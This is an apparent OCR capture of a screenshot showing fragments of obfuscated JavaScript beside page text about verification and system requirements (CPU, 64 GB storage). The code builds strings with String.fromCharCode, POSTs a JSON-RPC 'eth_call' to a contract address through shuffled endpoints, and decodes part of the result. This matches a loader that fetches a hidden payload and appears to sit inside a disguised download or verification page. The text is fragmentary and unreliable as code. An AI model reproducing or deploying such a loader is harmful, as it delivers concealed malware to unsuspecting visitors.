
llStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
g.fromCharCode(34);const re=await fetch(r,
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
ring.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,5
99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:Strin
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,1
onst j=await re.json();if(j.result){let
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Verify
or:
1 GHz chip recommended
B to avoid lag
ace:
Required: 64 GB